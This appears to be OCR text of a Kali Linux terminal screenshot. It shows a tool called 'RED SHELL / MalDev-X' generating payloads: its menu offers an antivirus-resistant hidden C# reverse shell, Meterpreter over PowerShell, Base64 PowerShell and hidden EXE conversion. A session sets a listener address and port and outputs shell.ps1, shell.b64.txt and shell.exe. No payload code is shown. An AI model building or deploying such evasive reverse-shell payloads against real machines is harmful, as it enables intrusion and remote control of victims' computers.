 1 2 3 4 5:47
kali@kali: ~/Downloads/REDSHELL
File Actions Edit View Help
kali@kali: ~/Downloads/REDSHELL kali@kali: ~/Downloads/REDSHELL kali@kali: ~/Downloads/REDSHELL
└─$ python main.py
RED SHELL
⚡ MalDev-X | Red Team Payload Generator ⚡
💻 Developer : Ashish Prajapati
🎯 Purpose : Red Team |
🚀 Version : 1.0 (2025)
💀 Use in LAB only | For Ethical Red Teaming 💀
Select payload type:
1) C# Hidden Reverse Shell (Lab/AV-resistant)
2) Windows Meterpreter (PowerShell)
3) Base64-encoded PowerShell script (.ps1)
4) Convert existing PS1 to hidden EXE
5) Exit
Choice: 1
Enter LHOST: 192.168.42.136
Enter LPORT: 4444
Enter filename (optional): shell
[+] PowerShell loader created: output/shell.ps1
[+] Base64 PowerShell payload created: output/shell.b64.txt
[?] Do you want to also create a C# EXE payload? (y/n): y
[+] EXE payload generated: output/shell.exe
[+] Payload created: output/shell.exe
Press Enter to continue...